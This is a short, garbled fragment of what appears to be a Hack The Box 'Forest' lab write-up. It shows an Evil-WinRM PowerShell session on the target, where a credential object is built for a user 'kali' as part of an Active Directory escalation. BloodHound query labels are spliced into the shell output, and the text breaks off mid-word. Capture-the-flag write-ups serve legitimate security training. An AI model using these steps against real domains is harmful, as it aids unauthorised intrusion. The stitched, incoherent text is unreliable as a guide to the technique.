 Find Domain Admin Logons to non-Domain Controllers
SERVICE ACCOUNTS@HTB.LOCAL
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> $pass = convertto-securestring 'kalikali' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> $pass
System.Security.SecureString
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> $creds = New-Object System.Management.Automation.PSCredential('kali', $pass)
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> $creds
Kerberoastable Accounts
UserName Password
-------- --------
kali System.Security.SecureString
MemberOf
FORES